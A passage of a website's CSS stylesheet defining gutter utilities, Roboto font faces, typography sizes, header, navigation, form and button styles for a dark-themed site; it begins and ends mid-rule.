 .gutter-md-4 .swiper-slide {
  padding-left:2px;
  padding-right:2px
 }
}
@media(min-width:992px) {
 .gutter-lg-4 {
  margin-left:-2px;
  margin-right:-2px
 }
 .gutter-lg-4 [class^=col-],
 .gutter-lg-4 .owl-item .item,
 .gutter-lg-4 .swiper-slide {
  padding-left:2px;
  padding-right:2px
 }
}
@media(min-width:1200px) {
 .gutter-xl-4 {
  margin-left:-2px;
  margin-right:-2px
 }
 .gutter-xl-4 [class^=col-],
 .gutter-xl-4 .owl-item .item,
 .gutter-xl-4 .swiper-slide {
  padding-left:2px;
  padding-right:2px
 }
}
.gutter-10 {
 margin-left:-5px;
 margin-right:-5px
}
.gutter-10 [class^=col-],
.gutter-10 .owl-item .item,
.gutter-10 .swiper-slide {
 padding-left:5px;
 padding-right:5px
}
@media(min-width:768px) {
 .gutter-md-10 {
  margin-left:-5px;
  margin-right:-5px
 }
 .gutter-md-10 [class^=col-],
 .gutter-md-10 .owl-item .item,
 .gutter-md-10 .swiper-slide {
  padding-left:5px;
  padding-right:5px
 }
}
@media(min-width:992px) {
 .gutter-lg-10 {
  margin-left:-5px;
  margin-right:-5px
 }
 .gutter-lg-10 [class^=col-],
 .gutter-lg-10 .owl-item .item,
 .gutter-lg-10 .swiper-slide {
  padding-left:5px;
  padding-right:5px
 }
}
@media(min-width:1200px) {
 .gutter-xl-10 {
  margin-left:-5px;
  margin-right:-5px
 }
 .gutter-xl-10 [class^=col-],
 .gutter-xl-10 .owl-item .item,
 .gutter-xl-10 .swiper-slide {
  padding-left:5px;
  padding-right:5px
 }
}
.gutter-20 {
 margin-left:-10px;
 margin-right:-10px
}
.gutter-20 [class^=col-],
.gutter-20 .owl-item .item,
.gutter-20 .swiper-slide {
 padding-left:10px;
 padding-right:10px
}
@media(min-width:768px) {
 .gutter-md-20 {
  margin-left:-10px;
  margin-right:-10px
 }
 .gutter-md-20 [class^=col-],
 .gutter-md-20 .owl-item .item,
 .gutter-md-20 .swiper-slide {
  padding-left:10px;
  padding-right:10px
 }
}
@media(min-width:992px) {
 .gutter-lg-20 {
  margin-left:-10px;
  margin-right:-10px
 }
 .gutter-lg-20 [class^=col-],
 .gutter-lg-20 .owl-item .item,
 .gutter-lg-20 .swiper-slide {
  padding-left:10px;
  padding-right:10px
 }
}
@media(min-width:1200px) {
 .gutter-xl-20 {
  margin-left:-10px;
  margin-right:-10px
 }
 .gutter-xl-20 [class^=col-],
 .gutter-xl-20 .owl-item .item,
 .gutter-xl-20 .swiper-slide {
  padding-left:10px;
  padding-right:10px
 }
}
.gutter-30 {
 margin-left:-15px;
 margin-right:-15px
}
.gutter-30 [class^=col-],
.gutter-30 .owl-item .item,
.gutter-30 .swiper-slide {
 padding-left:15px;
 padding-right:15px
}
@media(min-width:768px) {
 .gutter-md-30 {
  margin-left:-15px;
  margin-right:-15px
 }
 .gutter-md-30 [class^=col-],
 .gutter-md-30 .owl-item .item,
 .gutter-md-30 .swiper-slide {
  padding-left:15px;
  padding-right:15px
 }
}
@media(min-width:992px) {
 .gutter-lg-30 {
  margin-left:-15px;
  margin-right:-15px
 }
 .gutter-lg-30 [class^=col-],
 .gutter-lg-30 .owl-item .item,
 .gutter-lg-30 .swiper-slide {
  padding-left:15px;
  padding-right:15px
 }
}
@media(min-width:1200px) {
 .gutter-xl-30 {
  margin-left:-15px;
  margin-right:-15px
 }
 .gutter-xl-30 [class^=col-],
 .gutter-xl-30 .owl-item .item,
 .gutter-xl-30 .swiper-slide {
  padding-left:15px;
  padding-right:15px
 }
}
.gutter-40 {
 margin-left:-20px;
 margin-right:-20px
}
.gutter-40 [class^=col-],
.gutter-40 .owl-item .item,
.gutter-40 .swiper-slide {
 padding-left:20px;
 padding-right:20px
}
@media(min-width:768px) {
 .gutter-md-40 {
  margin-left:-20px;
  margin-right:-20px
 }
 .gutter-md-40 [class^=col-],
 .gutter-md-40 .owl-item .item,
 .gutter-md-40 .swiper-slide {
  padding-left:20px;
  padding-right:20px
 }
}
@media(min-width:992px) {
 .gutter-lg-40 {
  margin-left:-20px;
  margin-right:-20px
 }
 .gutter-lg-40 [class^=col-],
 .gutter-lg-40 .owl-item .item,
 .gutter-lg-40 .swiper-slide {
  padding-left:20px;
  padding-right:20px
 }
}
@media(min-width:1200px) {
 .gutter-xl-40 {
  margin-left:-20px;
  margin-right:-20px
 }
 .gutter-xl-40 [class^=col-],
 .gutter-xl-40 .owl-item .item,
 .gutter-xl-40 .swiper-slide {
  padding-left:20px;
  padding-right:20px
 }
}
.gutter-50 {
 margin-left:-25px;
 margin-right:-25px
}
.gutter-50 [class^=col-],
.gutter-50 .owl-item .item,
.gutter-50 .swiper-slide {
 padding-left:25px;
 padding-right:25px
}
@media(min-width:768px) {
 .gutter-md-50 {
  margin-left:-25px;
  margin-right:-25px
 }
 .gutter-md-50 [class^=col-],
 .gutter-md-50 .owl-item .item,
 .gutter-md-50 .swiper-slide {
  padding-left:25px;
  padding-right:25px
 }
}
@media(min-width:992px) {
 .gutter-lg-50 {
  margin-left:-25px;
  margin-right:-25px
 }
 .gutter-lg-50 [class^=col-],
 .gutter-lg-50 .owl-item .item,
 .gutter-lg-50 .swiper-slide {
  padding-left:25px;
  padding-right:25px
 }
}
@media(min-width:1200px) {
 .gutter-xl-50 {
  margin-left:-25px;
  margin-right:-25px
 }
 .gutter-xl-50 [class^=col-],
 .gutter-xl-50 .owl-item .item,
 .gutter-xl-50 .swiper-slide {
  padding-left:25px;
  padding-right:25px
 }
}
.gutter-60 {
 margin-left:-30px;
 margin-right:-30px
}
.gutter-60 [class^=col-],
.gutter-60 .owl-item .item,
.gutter-60 .swiper-slide {
 padding-left:30px;
 padding-right:30px
}
@media(min-width:768px) {
 .gutter-md-60 {
  margin-left:-30px;
  margin-right:-30px
 }
 .gutter-md-60 [class^=col-],
 .gutter-md-60 .owl-item .item,
 .gutter-md-60 .swiper-slide {
  padding-left:30px;
  padding-right:30px
 }
}
@media(min-width:992px) {
 .gutter-lg-60 {
  margin-left:-30px;
  margin-right:-30px
 }
 .gutter-lg-60 [class^=col-],
 .gutter-lg-60 .owl-item .item,
 .gutter-lg-60 .swiper-slide {
  padding-left:30px;
  padding-right:30px
 }
}
@media(min-width:1200px) {
 .gutter-xl-60 {
  margin-left:-30px;
  margin-right:-30px
 }
 .gutter-xl-60 [class^=col-],
 .gutter-xl-60 .owl-item .item,
 .gutter-xl-60 .swiper-slide {
  padding-left:30px;
  padding-right:30px
 }
}
.gutter-80 {
 margin-left:-40px;
 margin-right:-40px
}
.gutter-80 [class^=col-],
.gutter-80 .owl-item .item,
.gutter-80 .swiper-slide {
 padding-left:40px;
 padding-right:40px
}
@media(min-width:768px) {
 .gutter-md-80 {
  margin-left:-40px;
  margin-right:-40px
 }
 .gutter-md-80 [class^=col-],
 .gutter-md-80 .owl-item .item,
 .gutter-md-80 .swiper-slide {
  padding-left:40px;
  padding-right:40px
 }
}
@media(min-width:992px) {
 .gutter-lg-80 {
  margin-left:-40px;
  margin-right:-40px
 }
 .gutter-lg-80 [class^=col-],
 .gutter-lg-80 .owl-item .item,
 .gutter-lg-80 .swiper-slide {
  padding-left:40px;
  padding-right:40px
 }
}
@media(min-width:1200px) {
 .gutter-xl-80 {
  margin-left:-40px;
  margin-right:-40px
 }
 .gutter-xl-80 [class^=col-],
 .gutter-xl-80 .owl-item .item,
 .gutter-xl-80 .swiper-slide {
  padding-left:40px;
  padding-right:40px
 }
}
@font-face {
 font-family:roboto;
 font-style:normal;
 font-weight:400;
 src:local("Roboto"),
 local("Roboto-Regular"),
 url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxK.woff2) format("woff2");
 unicode-range:U+0000-00FF,
 U+0131,
 U+0152-0153,
 U+02BB-02BC,
 U+02C6,
 U+02DA,
 U+02DC,
 U+2000-206F,
 U+2074,
 U+20AC,
 U+2122,
 U+2191,
 U+2193,
 U+2212,
 U+2215,
 U+FEFF,
 U+FFFD
}
@font-face {
 font-family:roboto;
 font-style:normal;
 font-weight:600;
 src:local("Roboto Medium"),
 local("Roboto-Medium"),
 url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format("woff2");
 unicode-range:U+0000-00FF,
 U+0131,
 U+0152-0153,
 U+02BB-02BC,
 U+02C6,
 U+02DA,
 U+02DC,
 U+2000-206F,
 U+2074,
 U+20AC,
 U+2122,
 U+2191,
 U+2193,
 U+2212,
 U+2215,
 U+FEFF,
 U+FFFD
}
@font-face {
 font-family:roboto;
 font-style:normal;
 font-weight:700;
 src:local("Roboto Bold"),
 local("Roboto-Bold"),
 url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format("woff2");
 unicode-range:U+0000-00FF,
 U+0131,
 U+0152-0153,
 U+02BB-02BC,
 U+02C6,
 U+02DA,
 U+02DC,
 U+2000-206F,
 U+2074,
 U+20AC,
 U+2122,
 U+2191,
 U+2193,
 U+2212,
 U+2215,
 U+FEFF,
 U+FFFD
}
img {
 object-fit:cover
}
svg {
 vertical-align:middle
}
hr {
 border-top-color:#5e5d5a
}
::-webkit-input-placeholder {
 opacity:.3
}
:-ms-input-placeholder {
 opacity:.3
}
::-ms-input-placeholder {
 opacity:.3
}
::placeholder {
 opacity:.3
}
.pointer {
 cursor:pointer
}
.overflow-h {
 overflow:hidden
}
.avatar-with-action {
 position:relative
}
.avatar-with-action .action {
 display:-webkit-inline-box;
 display:-ms-inline-flexbox;
 display:inline-flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-pack:center;
 -ms-flex-pack:center;
 justify-content:center;
 position:absolute;
 cursor:pointer;
 background:rgba(255,106,136,.8);
 color:#fff;
 border-radius:50%;
 right:0;
 bottom:0;
 height:28px;
 width:28px;
 -webkit-transition:all .5s;
 transition:all .5s
}
.avatar-with-action .action .icon-inactive {
 display:none
}
.avatar-with-action .action:hover {
 background:#fe628e
}
.avatar-with-action .action.active {
 background:#fff;
 color:rgba(255,106,136,.8)
}
.avatar-with-action .action.active .icon-active {
 display:none
}
.avatar-with-action .action.active .icon-inactive {
 display:block
}
.avatar-with-action .action.active:hover {
 background:#edeeef
}
.avatar {
 border-radius:5px;
 -webkit-box-shadow:2px 2px 16px 0 rgba(17,18,20,.8);
 box-shadow:2px 2px 16px 0 rgba(17,18,20,.8)
}
.text-avatar {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-pack:center;
 -ms-flex-pack:center;
 justify-content:center;
 background:#5f4040;
 border-radius:50%;
 text-align:center
}
.text-avatar-md {
 font-size:1.86875rem;
 font-weight:700;
 height:80px;
 width:80px
}
.separator {
 font-size:.8rem;
 margin-right:.5rem
}
.jable-animate {
 opacity:0
}
.jable-svg-library {
 display:none
}
@-webkit-keyframes menuAnimeIn {
 from {
  margin-top:15px;
  opacity:0
 }
 to {
  margin-top:.125rem;
  opacity:1
 }
}
@keyframes menuAnimeIn {
 from {
  margin-top:15px;
  opacity:0
 }
 to {
  margin-top:.125rem;
  opacity:1
 }
}
.dropdown-menu {
 -webkit-animation-duration:.2s;
 animation-duration:.2s
}
.dropdown-menu.show {
 -webkit-animation-name:menuAnimeIn;
 animation-name:menuAnimeIn
}
.dropdown-item {
 padding:.5rem 1rem;
 font-size:.8125rem;
 color:#2a2824;
 border-left:4px solid transparent;
 -webkit-transition:all .3s;
 transition:all .3s;
 text-overflow:ellipsis;
 overflow:hidden
}
.dropdown-item span {
 vertical-align:middle
}
.dropdown-item:hover,
.dropdown-item.active,
.dropdown-item:active {
 background:#f6f9fc;
 color:#fe628e;
 border-color:#fe628e
}
.pagination {
 -webkit-box-pack:center;
 -ms-flex-pack:center;
 justify-content:center;
 margin-top:.5rem;
 margin-bottom:0
}
.page-link {
 color:inherit;
 background-color:transparent;
 border:none;
 padding:.2rem .5rem;
 margin:0 .25rem;
 border-radius:5px;
 -webkit-transition:all .3s ease;
 transition:all .3s ease
}
.page-link.active {
 background-color:#fe628e;
 color:#fff
}
.page-link:hover:not(.active) {
 color:#fff;
 background-color:transparent
}
.page-link:focus {
 -webkit-box-shadow:none;
 box-shadow:none
}
@-webkit-keyframes lazyloaded {
 from {
  -webkit-filter:blur(0.25rem);
  filter:blur(0.25rem)
 }
 to {
  -webkit-filter:blur(0);
  filter:blur(0)
 }
}
@keyframes lazyloaded {
 from {
  -webkit-filter:blur(0.25rem);
  filter:blur(0.25rem)
 }
 to {
  -webkit-filter:blur(0);
  filter:blur(0)
 }
}
.lazyloaded {
 -webkit-animation-name:lazyloaded;
 animation-name:lazyloaded;
 -webkit-animation-duration:.5s;
 animation-duration:.5s
}
body {
 font-family:roboto,microsoft jhenghei,sans-serif;
 font-size:.8750625rem;
 line-height:1.6;
 color:#b8babc;
 background:#090812;
 background-image:-webkit-gradient(linear,left top,left bottom,from(#090812),color-stop(100vh,#111520),color-stop(200vh,#07090e));
 background-image:linear-gradient(to bottom,#090812,#111520 100vh,#07090e 200vh)
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
 color:#edeeef;
 font-family:roboto,microsoft jhenghei,sans-serif
}
h1,
.h1 {
 font-size:2.250625rem;
 font-weight:700
}
h2,
.h2 {
 font-size:1.86875rem;
 font-weight:700
}
h3,
.h3 {
 font-size:1.37475rem;
 font-weight:600
}
h4,
.h4 {
 font-size:1.1253125rem;
 font-weight:600
}
h5,
.h5 {
 font-size:.999375rem;
 font-weight:500
}
h6,
.h6 {
 font-size:.8750625rem;
 font-weight:500
}
@media(max-width:768px) {
 .h1-md {
  font-size:2.250625rem;
  font-weight:700
 }
 .h2-md {
  font-size:1.86875rem;
  font-weight:700
 }
 .h3-md {
  font-size:1.37475rem;
  font-weight:600
 }
 .h4-md {
  font-size:1.1253125rem;
  font-weight:600
 }
 .h5-md {
  font-size:.999375rem;
  font-weight:500
 }
 .h6-md {
  font-size:.8750625rem;
  font-weight:500
 }
}
.fs-1 {
 font-size:.7475rem!important
}
.fs-2 {
 font-size:.8125rem!important
}
.fs-3 {
 font-size:.8775rem!important
}
.fs-4 {
 font-size:.9368125rem!important
}
.fs-5 {
 font-size:1.0018125rem!important
}
.fs-6 {
 font-size:1.1253125rem!important
}
.fs-7 {
 font-size:1.2504375rem!important
}
.fs-8 {
 font-size:1.38125rem!important
}
.fs-9 {
 font-size:1.625rem!important
}
.fs-10 {
 font-size:2.03125rem!important
}
.fs-11 {
 font-size:2.4375rem!important
}
.fs-12 {
 font-size:2.998125rem!important
}
.fs-13 {
 font-size:3.7496875rem!important
}
@media(min-width:768px) {
 .fs-md-1 {
  font-size:.7475rem!important
 }
 .fs-md-2 {
  font-size:.8125rem!important
 }
 .fs-md-3 {
  font-size:.8775rem!important
 }
 .fs-md-4 {
  font-size:.9368125rem!important
 }
 .fs-md-5 {
  font-size:1.0018125rem!important
 }
 .fs-md-6 {
  font-size:1.1253125rem!important
 }
 .fs-md-7 {
  font-size:1.2504375rem!important
 }
 .fs-md-8 {
  font-size:1.38125rem!important
 }
 .fs-md-9 {
  font-size:1.625rem!important
 }
 .fs-md-10 {
  font-size:2.03125rem!important
 }
 .fs-md-11 {
  font-size:2.4375rem!important
 }
 .fs-md-12 {
  font-size:2.998125rem!important
 }
 .fs-md-13 {
  font-size:3.7496875rem!important
 }
}
@media(min-width:992px) {
 .fs-lg-1 {
  font-size:.7475rem!important
 }
 .fs-lg-2 {
  font-size:.8125rem!important
 }
 .fs-lg-3 {
  font-size:.8775rem!important
 }
 .fs-lg-4 {
  font-size:.9368125rem!important
 }
 .fs-lg-5 {
  font-size:1.0018125rem!important
 }
 .fs-lg-6 {
  font-size:1.1253125rem!important
 }
 .fs-lg-7 {
  font-size:1.2504375rem!important
 }
 .fs-lg-8 {
  font-size:1.38125rem!important
 }
 .fs-lg-9 {
  font-size:1.625rem!important
 }
 .fs-lg-10 {
  font-size:2.03125rem!important
 }
 .fs-lg-11 {
  font-size:2.4375rem!important
 }
 .fs-lg-12 {
  font-size:2.998125rem!important
 }
 .fs-lg-13 {
  font-size:3.7496875rem!important
 }
}
.f-w-100 {
 font-weight:100!important
}
.f-w-200 {
 font-weight:200!important
}
.f-w-300 {
 font-weight:300!important
}
.f-w-400 {
 font-weight:400!important
}
.f-w-500 {
 font-weight:500!important
}
.f-w-600 {
 font-weight:600!important
}
.f-w-700 {
 font-weight:700!important
}
.f-w-800 {
 font-weight:800!important
}
.f-w-900 {
 font-weight:900!important
}
a {
 color:#b8babc;
 -webkit-transition:color .3s ease;
 transition:color .3s ease
}
a:hover {
 text-decoration:none;
 color:#fe628e
}
a:focus {
 outline:none
}
a.reverse {
 color:#fe628e
}
a.reverse:hover {
 color:#b8babc
}
.h-color-black:hover {
 color:#000
}
.active-color,
.color-active {
 color:#fe628e!important
}
.inactive-color,
.color-inactive,
.sidebar .inactive-color,
.sidebar .color-inactive {
 color:#8e9194
}
.inactive-color-two,
.color-inactive-two {
 color:#edeeef
}
.active-color-2,
.color-active-2 {
 color:#91a5f4!important
}
.color-active-third,
.color-active-3 {
 color:#a49ac3!important
}
.color-pink {
 color:#ed145b!important
}
.caps {
 text-transform:uppercase
}
.lh-0 {
 line-height:0
}
.opacity-0 {
 opacity:0
}
.opacity-2 {
 opacity:.2
}
.opacity-4 {
 opacity:.4
}
.opacity-6 {
 opacity:.6
}
.opacity-8 {
 opacity:.8
}
.site-header {
 position:fixed;
 width:100%;
 margin-bottom:.25rem;
 -webkit-transition:-webkit-transform .5s;
 transition:-webkit-transform .5s;
 transition:transform .5s;
 transition:transform .5s,-webkit-transform .5s;
 z-index:1900
}
.site-header::before {
 content:'';
 position:absolute;
 left:0;
 right:0;
 -webkit-box-shadow:0 0 50px 65px rgba(10,13,23,.68);
 box-shadow:0 0 50px 65px rgba(10,13,23,.68);
 z-index:-1
}
.site-header.hide {
 -webkit-transform:translateY(-150%);
 transform:translateY(-150%)
}
.site-header .header-wrap {
 position:relative;
 min-height:60px
}
.site-header .col-auto {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center
}
.site-header .logo {
 margin-top:-3px
}
.site-header .navbar {
 padding:0
}
.site-header .navbar .nav-item {
 position:relative
}
.site-header .navbar .nav-item>a {
 white-space:nowrap;
 padding:0 1rem;
 color:#fff;
 font-size:.9368125rem;
 font-weight:600;
 line-height:65px
}
.site-header .navbar .nav-item>a:hover,
.site-header .navbar .nav-item>a:active {
 color:#91a5f4
}
.site-header .navbar .nav-item.active>a {
 color:#91a5f4
}
.site-header .header-right {
 position:absolute;
 height:100%;
 right:0
}
.site-header .search {
 background:-webkit-gradient(linear,left top,left bottom,from(#020308),to(transparent));
 background:linear-gradient(180deg,#020308 0%,transparent 100%);
 height:100%;
 padding-left:1rem;
 padding-right:1rem;
 z-index:2
}
.site-header .search input {
 background:0 0;
 color:#777;
 max-width:0;
 padding:0;
 outline:none;
 border:none;
 border-top:3px transparent solid;
 -webkit-transition:all .5s;
 transition:all .5s
}
.site-header .search input:focus {
 color:#fff;
 max-width:120px;
 padding-left:.25rem
}
.site-header .lang {
 margin-left:1rem
}
.site-header .lang img {
 border-radius:.35rem
}
.site-header .settings {
 position:relative;
 margin-left:1rem
}
.site-header .settings>a {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 white-space:nowrap
}
.site-header .settings .dropdown-menu {
 width:280px;
 padding:0;
 overflow:hidden
}
.site-header .settings .cover {
 background:#fffeec;
 height:130px
}
.site-header .settings .avatar {
 position:relative;
 width:100px;
 left:50%;
 border-radius:.5rem;
 margin-bottom:-30px;
 -webkit-box-shadow:2px 2px 16px 0 rgba(168,179,211,.8);
 box-shadow:2px 2px 16px 0 rgba(168,179,211,.8);
 -webkit-transform:translate(-50%,-50%);
 transform:translate(-50%,-50%)
}
.site-header .settings h5 {
 color:#000;
 text-align:center
}
.site-footer a {
 color:#8e9194
}
.site-footer a:hover {
 color:#fe628e
}
.social-icons ul {
 display:-webkit-inline-box;
 display:-ms-inline-flexbox;
 display:inline-flex;
 text-decoration:none;
 margin-bottom:0
}
.social-icons a {
 padding:10px
}
.social-icons li:first-child a {
 padding-left:0
}
.site-footer .widget {
 margin-bottom:30px
}
.site-footer .widget .widget-title {
 padding:0;
 padding-bottom:20px
}
.site-footer .widget .vertical-list li {
 padding:0 0 8px
}
.site-footer .copyright {
 padding:10px 0
}
@-webkit-keyframes bounce {
 from {
  -webkit-transform:translateY(0px);
  transform:translateY(0px)
 }
 to {
  -webkit-transform:translateY(-15px);
  transform:translateY(-15px)
 }
}
@keyframes bounce {
 from {
  -webkit-transform:translateY(0px);
  transform:translateY(0px)
 }
 to {
  -webkit-transform:translateY(-15px);
  transform:translateY(-15px)
 }
}
.site-preloader {
 display:none;
 background:#111520;
 position:fixed;
 width:100%;
 height:100%;
 left:0;
 top:0;
 z-index:2000
}
.site-preloader .preloader-center {
 position:fixed;
 left:50%;
 top:50%;
 -webkit-transform:translate(-50%,-50%);
 transform:translate(-50%,-50%)
}
.site-preloader svg {
 -webkit-animation:bounce 1s infinite alternate;
 animation:bounce 1s infinite alternate
}
.site-preloader .shadow {
 width:200%;
 height:20px;
 display:block;
 top:100%;
 position:absolute;
 border-radius:50%;
 -webkit-box-shadow:0 27px 20px 0 #5e5d5a!important;
 box-shadow:0 27px 20px 0 #5e5d5a!important;
 left:-55%
}
.error-message {
 text-align:center;
 padding-top:3rem;
 margin-bottom:-2.5rem
}
.bg-doge {
 max-width:70%;
 padding:0 .5rem
}
.open-app-nav {
 overflow:hidden
}
.open-app-nav .app-nav {
 opacity:1;
 -webkit-transform:translateY(0px);
 transform:translateY(0px)
}
.open-app-nav .line-1 {
 top:-2px!important;
 -webkit-transform:rotate(135deg);
 transform:rotate(135deg)
}
.open-app-nav .line-2 {
 opacity:0
}
.open-app-nav .line-3 {
 top:-2px!important;
 -webkit-transform:rotate(-135deg);
 transform:rotate(-135deg)
}
.app-nav {
 position:fixed;
 background:rgba(17,21,32,.98);
 top:0;
 left:0;
 width:100vw;
 height:100vh;
 padding-top:95px;
 overflow-y:scroll;
 -webkit-overflow-scrolling:touch;
 -webkit-transform:translateY(-100vh);
 transform:translateY(-100vh);
 -webkit-transition:.25s cubic-bezier(.215,.61,.355,1);
 transition:.25s cubic-bezier(.215,.61,.355,1);
 z-index:1800
}
.app-nav .container {
 padding-bottom:190px
}
.app-nav .tag {
 font-size:.999375rem
}
.app-nav .tag:before {
 content:'#';
 color:#6190c9;
 font-weight:400;
 margin-right:1px
}
.app-nav-toggle {
 cursor:pointer;
 height:100%;
 width:22px;
 margin-right:1.1rem
}
.app-nav-toggle .lines {
 position:absolute;
 top:50%
}
.app-nav-toggle .lines>div {
 position:absolute;
 background:#fff;
 width:22px;
 height:2.5px;
 border-radius:100px;
 -webkit-transition:.5s cubic-bezier(.68,-.55,.27,1.55);
 transition:.5s cubic-bezier(.68,-.55,.27,1.55)
}
.app-nav-toggle .lines .line-1 {
 top:-8px
}
.app-nav-toggle .lines .line-2 {
 top:-2px
}
.app-nav-toggle .lines .line-3 {
 top:4px
}
.content-header {
 letter-spacing:.015rem;
 padding-top:4.5rem;
 margin-bottom:2.5rem
}
.content-header .gradient-bg {
 position:absolute;
 background-size:cover;
 background-position:center bottom;
 height:285px;
 top:0;
 width:100%;
 z-index:-1
}
.content-header ul {
 padding-left:0;
 margin-bottom:0
}
.content-header li {
 display:inline-block;
 list-style:none
}
.content-header .sort-nav {
 padding-top:2rem;
 text-align:center;
 margin-bottom:-.75rem
}
.content-header .sort-nav li {
 margin-bottom:.75rem
}
.content-header .sort-nav li>a {
 position:relative;
 padding:.5rem .75rem
}
.content-header .sort-nav li>a:before {
 content:'';
 position:absolute;
 background:#1db954;
 left:50%;
 bottom:0;
 height:2px;
 width:30px;
 margin-left:-15px;
 opacity:0;
 border-radius:100px;
 -webkit-transition:all .3s;
 transition:all .3s
}
.content-header .sort-nav li.active>a,
.content-header .sort-nav li:hover>a {
 color:#fff
}
.content-header .sort-nav li.active>a::before,
.content-header .sort-nav li:hover>a::before {
 opacity:1
}
.content-header .profile-info {
 margin-bottom:2rem
}
.content-header .profile-nav {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-pack:justify;
 -ms-flex-pack:justify;
 justify-content:space-between;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center
}
.content-header .profile-nav li .count {
 color:#8e9194;
 font-size:.8125rem;
 margin-left:.75rem
}
.content-header .profile-nav li>a {
 position:relative;
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 padding:.75rem 0
}
.content-header .profile-nav li>a:before {
 content:'';
 position:absolute;
 background:#1db954;
 left:0;
 bottom:0;
 height:.15rem;
 width:100%;
 opacity:0;
 border-radius:100px;
 -webkit-transition:all .3s;
 transition:all .3s
}
.content-header .profile-nav li.active>a,
.content-header .profile-nav li:hover>a {
 color:#fff
}
.content-header .profile-nav li.active>a::before,
.content-header .profile-nav li:hover>a::before {
 opacity:1
}
.content-header .profile-nav li:not(:last-child) {
 margin-right:1.25rem
}
.content-header .profile-nav .right {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center
}
.title-box {
 margin-bottom:1rem
}
.title-box .sub-title {
 line-height:1
}
.title-with-more {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-pack:justify;
 -ms-flex-pack:justify;
 justify-content:space-between;
 -webkit-box-align:end;
 -ms-flex-align:end;
 align-items:flex-end
}
.title-with-more .more {
 margin-bottom:1.5rem
}
.title-with-more .more a {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex
}
.title-with-avatar {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 min-height:100px
}
.title-with-avatar .avatar {
 border-radius:50%
}
.title-with-avatar .title-box {
 margin-bottom:0
}
.title-with-avatar.center {
 -webkit-box-pack:center;
 -ms-flex-pack:center;
 justify-content:center;
 text-align:center
}
form .error {
 background:#fcdee4!important
}
form .error label {
 color:#f4627f!important
}
form .required::after {
 color:#ea2c54;
 content:"*";
 font-size:20px;
 position:absolute;
 right:12px;
 top:6px
}
.form-group-attached {
 margin-bottom:1rem;
 overflow:hidden;
 border:1px solid rgba(0,0,0,.07);
 border-radius:5px
}
.form-group-attached .form-group {
 margin-bottom:0;
 border-radius:0;
 overflow:hidden
}
.form-group-attached .form-group:not(:last-child) {
 border-bottom:1px solid rgba(0,0,0,.07)
}
.form-group {
 position:relative;
 background:#fff;
 padding:8px 12px;
 border-radius:5px;
 -webkit-transition:all .2s ease;
 transition:all .2s ease
}
.form-group label {
 display:block;
 color:#b8babc;
 font-size:.75rem;
 text-transform:uppercase;
 font-weight:600;
 margin:0;
 -webkit-transition:all .2s ease;
 transition:all .2s ease
}
.form-group .form-control {
 background:0 0;
 color:#252525;
 font-size:.875rem;
 padding:0;
 border:none;
 outline:none;
 -webkit-box-shadow:none;
 box-shadow:none
}
.form-group:focus-within {
 background:#f5f9fd
}
.form-group:focus-within label {
 color:#8b8d8f
}
.input-group {
 padding:0
}
.input-group .input-group-item {
 position:relative;
 width:1%;
 -webkit-box-flex:1;
 -ms-flex:1 1 auto;
 flex:1 1 auto;
 padding:8px 0 8px 12px
}
.btn {
 border:none;
 overflow:hidden
}
.btn-submit {
 background:#1db954;
 color:#fff;
 font-weight:600;
 padding:.75rem;
 -webkit-box-shadow:0 15px 30px rgba(0,0,0,.12);
 box-shadow:0 15px 30px rgba(0,0,0,.12);
 margin-bottom:1rem
}
.btn-submit:hover {
 background:#1ed760
}
.btn-action {
 display:-webkit-inline-box;
 display:-ms-inline-flexbox;
 display:inline-flex;
 background:0 0;
 color:#b8babc;
 font-weight:500;
 padding:8px 16px
}
.btn-action.fav {
 background:rgba(138,128,255,.09);
 color:#fff;
 border-radius:16px
}
.btn-action.fav svg {
 color:#ff8382
}
.btn-action.fav:hover {
 background:rgba(138,128,255,.12);
 -webkit-transform:scale(1.06);
 transform:scale(1.06)
}
.btn-action.fav.active {
 background:#ff6a88;
 color:#fff
}
.btn-action.fav.active svg {
 color:#fff
}
.btn-action.active,
.btn-action:hover {
 color:#ff6a88
}
.radio {
 margin-bottom:1rem
}
.radio input {
 display:none
}
.radio input:checked+label::before {
 border-width:5px;
 border-color:#008fff
}
.radio label {
 display:inline-block;
 cursor:pointer;
 position:relative;
 padding-left:1.5rem;
 margin-right:1.25rem;
 line-height:18px
}
.radio label:before {
 content:'';
 position:absolute;
 display:inline-block;
 background:#fff;
 width:18px;
 height:18px;
 left:0;
 border:1px solid #d7dcdf;
 border-radius:100px;
 -webkit-transition:border .3s 0s cubic-bezier(.455,.03,.215,1.33);
 transition:border .3s 0s cubic-bezier(.455,.03,.215,1.33)
}
.switch-group {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 margin-bottom:1rem;
 pointer:cursor
}
.switch-group .input-switch {
 margin-left:auto
}
.input-switch {
 height:26px
}
.input-switch input {
 display:none
}
.input-switch i {
 background:#fff;
 display:inline-block;
 width:22px;
 height:22px;
 margin-top:2px;
 margin-left:2px;
 border-radius:100px;
 -webkit-transition:all .2s ease-in-out;
 transition:all .2s ease-in-out;
 pointer-events:none
}
.input-switch label {
 background-color:#e6e9ec;
